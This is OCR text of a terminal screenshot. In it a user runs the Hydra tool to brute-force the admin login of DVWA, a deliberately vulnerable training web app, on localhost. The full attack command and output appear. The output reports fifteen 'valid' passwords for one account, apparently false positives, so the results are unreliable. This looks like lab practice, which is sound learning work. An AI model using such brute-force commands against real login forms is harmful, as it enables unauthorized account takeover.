 Applications Places En 8:56 PM
dynamicdesignz@HP-Pav: ~
File Edit View Search Terminal Help
dynamicdesignz@HP-Pav:~$ hydra -l admin -P ~/programs/wordlists/passwords/passlist.txt -e nsr localhost http-get-form "/dvwa/vulnerabilities/brute/inde
x.php:username=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect.:H=Cookie: security=low; PHPSESSID=k73vfi85vvna3mchopebmcgc43"
Hydra v7.5 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2015-01-09 20:55:54
[DATA] 16 tasks, 1 server, 275 login tries (l:1/p:275), ~17 tries per task
[DATA] attacking service http-get-form on port 80
[80][www-form] host: 127.0.0.1 login: admin password: password
[80][www-form] host: 127.0.0.1 login: admin password: Hacker
[80][www-form] host: 127.0.0.1 login: admin password: NO_PASSWORD
[80][www-form] host: 127.0.0.1 login: admin password: admin1234
[80][www-form] host: 127.0.0.1 login: admin password:
[80][www-form] host: 127.0.0.1 login: admin password: nimda
[80][www-form] host: 127.0.0.1 login: admin password: Hacker6083!
[80][www-form] host: 127.0.0.1 login: admin password: password1
[80][www-form] host: 127.0.0.1 login: admin password: password1234
[80][www-form] host: 127.0.0.1 login: admin password: www.warezxl.org
[80][www-form] host: 127.0.0.1 login: admin password: stevanity
[80][www-form] host: 127.0.0.1 login: admin password: SteVanity
[80][www-form] host: 127.0.0.1 login: admin password: Hacker6083
[80][www-form] host: 127.0.0.1 login: admin password: indowebster.com
[80][www-form] host: 127.0.0.1 login: admin password: www.metalminos.cjb.net
1 of 1 target successfully completed, 15 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-01-09 20:55:55
dynamicdesignz@HP-Pav:~$
dynamicdesignz@HP-Pav:~$
dynamicdesig... [Personality Di... [Untitled Sessi... [Transmission] [Music] [04 December -... [Search for “hy”] [hydra-brute-d...